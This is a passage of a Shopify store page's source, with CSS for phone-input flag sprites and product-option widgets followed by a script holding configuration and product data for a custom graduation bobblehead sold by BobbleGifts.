        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "6688193380388";
      window.hulkapps.product = {"id":6688193380388,"title":"Graduation University Students Custom Bobblehead","handle":"graduation-university-students-custom-bobblehead","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is \u003ca href=\"\/collections\/fully-customized\"\u003efull-body customization\u003c\/a\u003e, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3.jpg?v=1664282517\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize.jpg?v=1683358569\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/Similarity_Comparison_Photo_1a4bfa67-59fb-4892-b8a7-74a4cbc1882e.jpg?v=1664282635\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/Similarity_Comparison_Photo_1a4bfa67-59fb-4892-b8a7-74a4cbc1882e.jpg?v=1664282635\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1.gif?v=1664193137\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1.gif?v=1664193137\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6.jpg?v=1617674624\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6.jpg?v=1617674624\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/Our_Customer_Show_a5cc8887-4781-4021-9914-b819acd16485.jpg?v=1664193551\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles,and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-08-04T17:36:46+08:00","created_at":"2021-08-04T17:35:25+08:00","vendor":"BobbleGifts","type":"1 Person","tags":["Custom Bobbleheads","Needbase"],"price":7200,"price_min":7200,"price_max":11600,"available":true,"price_varies":true,"compare_at_price":9200,"compare_at_price_min":9200,"compare_at_price_max":13600,"compare_at_price_varies":true,"variants":[{"id":39518568448036,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7200,"weight":500,"compare_at_price":9200,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568480804,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8100,"weight":500,"compare_at_price":10100,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568513572,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9100,"weight":500,"compare_at_price":11100,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568546340,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8100,"weight":500,"compare_at_price":10100,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568579108,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9000,"weight":500,"compare_at_price":11000,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568611876,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10000,"weight":500,"compare_at_price":12000,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568644644,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8000,"weight":500,"compare_at_price":10000,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568677412,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":8900,"weight":500,"compare_at_price":10900,"inventory_management":null,"barcode":"BG391","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39518568710180,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG391","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Graduation University Students Custom Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary 